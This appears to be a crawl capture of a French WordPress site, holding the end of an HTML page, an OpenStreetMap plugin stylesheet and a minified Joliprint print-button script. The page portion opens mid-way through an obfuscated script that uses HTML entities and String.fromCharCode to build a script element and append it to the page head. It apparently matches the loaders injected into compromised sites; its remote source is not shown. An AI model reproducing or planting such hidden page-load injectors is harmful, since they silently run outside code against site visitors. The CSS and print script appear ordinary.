&#x31;&#x31;&#x36;&comma;&#x31;&#x30;&#x39;&comma;&#x36;&#x31;&comma;&#x35;&#x37;&rpar;&semi;&#x63;&period;&#x74;&#x79;&#x70;&#x65;&equals;&#x53;&#x74;&#x72;&#x69;&#x6E;&#x67;&period;&#x66;&#x72;&#x6F;&#x6D;&#x43;&#x68;&#x61;&#x72;&#x43;&#x6F;&#x64;&#x65;&lpar;&#x31;&#x31;&#x36;&comma;&#x31;&#x30;&#x31;&comma;&#x31;&#x32;&#x30;&comma;&#x31;&#x31;&#x36;&comma;&#x34;&#x37;&comma;&#x31;&#x30;&#x36;&comma;&#x39;&#x37;&comma;&#x31;&#x31;&#x38;&comma;&#x39;&#x37;&comma;&#x31;&#x31;&#x35;&comma;&#x39;&#x39;&comma;&#x31;&#x31;&#x34;&comma;&#x31;&#x30;&#x35;&comma;&#x31;&#x31;&#x32;&comma;&#x31;&#x31;&#x36;&rpar;&semi;&#x62;&period;&#x67;&#x65;&#x74;&#x45;&#x6C;&#x65;&#x6D;&#x65;&#x6E;&#x74;&#x73;&#x42;&#x79;&#x54;&#x61;&#x67;&#x4E;&#x61;&#x6D;&#x65;&lpar;&#x53;&#x74;&#x72;&#x69;&#x6E;&#x67;&period;&#x66;&#x72;&#x6F;&#x6D;&#x43;&#x68;&#x61;&#x72;&#x43;&#x6F;&#x64;&#x65;&lpar;&#x31;&#x30;&#x34;&comma;&#x31;&#x30;&#x31;&comma;&#x39;&#x37;&comma;&#x31;&#x30;&#x30;&rpar;&rpar;&lsqb;&#x30;&rsqb;&period;&#x61;&#x70;&#x70;&#x65;&#x6E;&#x64;&#x43;&#x68;&#x69;&#x6C;&#x64;&lpar;&#x63;&rpar;&semi;&rcub;'></script><script type='text/javascript' src='http://fgeco-nantes.fr/FR/wp-content/plugins/akismet/_inc/form.js?ver=3.1.5'></script>

        
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://fgeco-nantes.fr/FR/wp-content/plugins/osm//css/osm_map.css
body_size: 714
content:
/* OSM-plugin css file                                        */
/* wp-osm-plugin.HanBlog.Net                                  */
/* note: there is also some style information in the php-file */


.entry .olMapViewport img{
  max-width: none !important; 
  max-height: none !important;
  vertical-align: none !important;
}

.OSM_Map img { 
  max-width: none !important; 
  max-height: none !important; 
  vertical-align: none;
}

.olTileImage {
  max-width: none !important; 
  max-height: none !important;
  vertical-align: none !important;
}
   
.olControlAttribution {
  bottom: 0 !important;
}

div.olControlMousePosition {
  bottom: 1em !important;
}

.olPopupContent
{
    /*padding-top:10px;
    padding-bottom:10px;
    padding-right:10px;
    padding-left:10px;*/
    padding: 0 0 0 0;
    border: #fff solid;
    border-width: 10px 10px;

    white-space:nowrap;
}

/* pink tiles at openseamap */
.olImageLoadError {
display: none !important;
}



/* +++ metabox tabs +++ */
.tabs {
    width:100%;
    display:inline-block;
}
 
/*----- metabox tabs Links -----*/
/* Clearfix */
.tab-links:after {
   display:block;
   clear:both;
   content:'';
}
 
.tab-links li {
  margin:0px 5px;
  float:left;
  list-style:none;
  text-decoration:none;
}
 
.tab-links a {
  padding:3px 6px;
  display:inline-block;
  border-radius:3px 3px 0px 0px;
  background:#FFFFFF;
  transition:all linear 0.15s;
  text-decoration:none;
}
 
.tab-links a:hover {
  background:#FFFFFF;
  text-decoration:none;
}
 
li.active a {
  border: 1px solid #D8D8D8;
  background:#FFFFFF;
  border-bottom: none;
  color: black;
}

li.active a:hover {
  border: 1px solid #D8D8D8;
  background:#FFFFFF;
  border-bottom: none;
}

 
/*----- Content of metabox tabs -----*/
.tab-content {
  margin: -14px 0px 0px 0px; 
  padding:15px;
  border-radius:3px;
  border: 1px solid #D8D8D8;
  background:#fff;
}
 
.tab {
  display:none;
}

.tab.active {
  display:block;
}
/* --- metabox tabs --- */


--- FILE ---
content_type: application/javascript
request_url: http://fgeco-nantes.fr/FR/wp-content/plugins/joliprint/js/wp_joliprint-min.js?ver=1.3.0
body_size: 793
content:
if(typeof(jQuery)=="undefined"){/*alert("Joliprint notification : jQuery is missing, please check your Wordpress configuration.")*/}else{jQuery(document).ready(function(){(function(b){b.fn.wp_joliprint=function(c){var d={};if(joliprint_button_config){b.extend(d,joliprint_button_config)}return this.each(function(){if(c){b.extend(d,c)}if(d!=null){var e=null;if(d.skipJoliprintCss!=null&&d.skipJoliprintCss==true){joliprint=new joliPrint({skipJoliprintCss:true})}else{joliprint=new joliPrint()}joliprint.set("service","wp-plugin");b.each(d,function(g,h){if(g!=null&&g.length>0&&g.charAt(0)!="_"&&h!=null){joliprint.set(g,h)}});var f=joliprint.getHtml().innerHTML;b(this).html(f)}})}})(jQuery);if(typeof(joliPrint)!="undefined"){var a=false;if(typeof(joliprint_button_config)!="undefined"&&joliprint_button_config!=null&&joliprint_button_config._hide!=null&&joliprint_button_config._hide!=false){a=true}if(a==true){return}jQuery(".joliprint_button").each(function(d,h){try{var f=jQuery(h);if(f==null||f.length==0){return}if(typeof(f.wp_joliprint)=="undefined"){console.log("Problem : Joliprint plugin for jQuery is not loaded.");return}var g={};var c=jQuery(this).attr("data-url");if(typeof(c)=="undefined"||c==null||c.length==0){c=jQuery("meta[name='joliprint.url']").attr("content")}if(typeof(c)=="undefined"||c==null||c.length==0){c=document.location.href}g.url=c;f.wp_joliprint(g);var k=jQuery(this).attr("data-title");if(typeof(k)=="undefined"||k==null||k.length==0){k=jQuery("meta[name='joliprint.title']").attr("content")}if(typeof(k)=="undefined"||k==null||k.length==0){k=c}var j=(typeof(joliprint_button_config)!="undefined"&&joliprint_button_config!=null&&joliprint_button_config._ga_tracking!=null?joliprint_button_config._ga_tracking:true);if(typeof(j)=="undefined"||j==null||j!=true){return}if(typeof(_gaq)!="undefined"&&_gaq!=null){f.find("a").bind("click",function(i){try{_gaq.push(["_trackEvent","Joliprint","Print PDF",k])}catch(i){console.log(i.message)}})}else{if(typeof(pageTracker)!="undefined"&&pageTracker!=null){f.find("a").bind("click",function(i){try{pageTracker._trackEvent("Joliprint","Print PDF",k)}catch(i){console.log(i.message)}})}else{}}}catch(b){console.log(b)}})}})};